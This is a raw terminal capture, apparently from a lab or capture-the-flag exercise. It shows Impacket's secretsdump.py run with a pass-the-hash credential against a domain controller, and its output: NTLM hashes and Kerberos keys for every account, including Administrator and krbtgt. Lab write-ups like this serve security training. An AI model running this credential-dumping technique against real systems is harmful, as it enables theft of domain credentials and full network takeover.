 └─$ secretsdump.py "lab.trusted.vl"/"LABDC$"@10.10.188.22 -hashes ":b06fe581ac3e94fd1a9c879b991b78a4"
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:75878369ad33f35b7070ca854100bc07:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c7a03c565c68c6fac5f8913fab576ebd:::
lab.trusted.vl\rsmith:1104:aad3b435b51404eeaad3b435b51404ee:30ef48d2054363df9244bc0d476e93dd:::
lab.trusted.vl\ewalters:1106:aad3b435b51404eeaad3b435b51404ee:911b07e6987da6cffecc77e71b04aadc:::
lab.trusted.vl\cpowers:1107:aad3b435b51404eeaad3b435b51404ee:322db798a55f85f09b3d61b976a13c43:::
LABDC$:1000:aad3b435b51404eeaad3b435b51404ee:b06fe581ac3e94fd1a9c879b991b78a4:::
TRUSTED$:1103:aad3b435b51404eeaad3b435b51404ee:16c9441c5025a5ad06d6e797ac1867f1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:ef0dd1293ef26fdcb054dfecd324e272037f8af708bd2d6289d4010075605eb3
Administrator:aes128-cts-hmac-sha1-96:8487e135528f40d60c99a45b071bbf86
Administrator:des-cbc-md5:b64aef752657b3c8
krbtgt:aes256-cts-hmac-sha1-96:c930ddb15c3f84aafa01e816abc1112e38430b574ae3fcdd019e77bc906494aa
krbtgt:aes128-cts-hmac-sha1-96:db0b41cedf222df3808858fc41bb0c02
krbtgt:des-cbc-md5:0e89167916c134ad
lab.trusted.vl\rsmith:aes256-cts-hmac-sha1-96:b1dd0c20df2dc7638ded51d85ba03682ea308444b4121a10b8e4fa3c24872a41
lab.trusted.vl\rsmith:aes128-cts-hmac-sha1-96:631ba36ba1aaf36135ba4b382dd41590
lab.trusted.vl\rsmith:des-cbc-md5:ae892f45c12fbc5e
lab.trusted.vl\ewalters:aes256-cts-hmac-sha1-96:c50ae21535e4ece5ab0c528325c02d9ccd3b4d0acc7f486c8db7ecacef8c3df4
lab.trusted.vl\ewalters:aes128-cts-hmac-sha1-96:b4e140616f429d5efb9666d3121c598f
lab.trusted.vl\ewalters:des-cbc-md5:853d8cfd89cb3270
lab.trusted.vl\cpowers:aes256-cts-hmac-sha1-96:cfd7dce3d0c1a17ae08fc653769ddd382b116b3708197f5d251764dab318d39e
lab.trusted.vl\cpowers:aes128-cts-hmac-sha1-96:413bcdb4a908e53f133a9c660006c0b9
lab.trusted.vl\cpowers:des-cbc-md5:32ab807a018ac89d
LABDC$:aes256-cts-hmac-sha1-96:1277f83e51903d4f3f75e174e7e9b168fd96c36afb35de5fccfcdfea3d329941
LABDC$:aes128-cts-hmac-sha1-96:788c77b09ac9f25c2c3522613755a9e9
LABDC$:des-cbc-md5:7cdc312351f2baa8
TRUSTED$:aes256-cts-hmac-sha1-96:5d76917db63a810eff649298e96b79a40e54bf17d918df86fb3b53453d331ba2
TRUSTED$:aes128-cts-hmac-sha1-96:cdb7c83c18f17f91fbe615e6a062c11f
TRUSTED$:des-cbc-md5:0d6810c1529b750e
[*] Cleaning up...